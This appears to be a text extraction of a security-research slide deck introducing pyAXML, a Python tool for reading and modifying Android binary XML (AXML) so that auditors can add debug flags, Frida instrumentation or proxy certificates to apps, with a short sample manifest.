# **PYAXML AXML unraveled: Exploring with pyAXML and a smile**

**Benoît FORGETTE (MadSquirrel)**

**01/06/2024**



# **Who am I ? Contributions ?**



**Benoît FORGETTE** Software and hardware Security Researcher topic (Hardware/Android)



#### **Contributions**

- A well documented AXML format
- ▶ A pythonic tool to manipulate AXML
- ▶ A tool to modify APK and add some debug feature
- A Protobuf serilization tool ready for fuzzing
- A vulnerability and its fix on Androguard

# **What is AXML (Android Binary XML)**



## **Application structure**



# **Application structure**



## **Build process**



### **Extract process**



# **So what is an AXML file**

An AXML is an **internal format** used by applications

Axml is used to store **resource information** like:

- ▶ Strings to handle multi language
- Custom user data
- ▶ Certificate

Axml is use to store **metadata** information inside a special AXML file, **AndroidManifest**:

- Used and created permissions
- ▶ Exported activities
- ▶ Exported services
- Exported Broadcast receivers
- ▶ Providers
- $\blacktriangleright$  etc.

## **Which tool can handle AXML ?**



Help auditors modify the content of the Android application:

- Add a **debug feature** to set breakpoints
- **Inject a DBI** like Frida to enable dynamic analysis
- Add new resources, such as network configuration, to inject a **proxy certificate** and assist in **analyzing network communication**

#### ...

These tasks are typically done on a rooted Android device, but if we incorporate these features directly into the application, there will be no need to root Android phone.







# **Let's go dig deeper AXML**



# **AXML in on figure**



# **AXML in on figure**



16



<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>



<**manifest** package="org.paris2024.ticketapp" platformBuildVersionCode="34"> <**uses-permission** android:name="android.permission.INTERNET"/> </**manifest**>

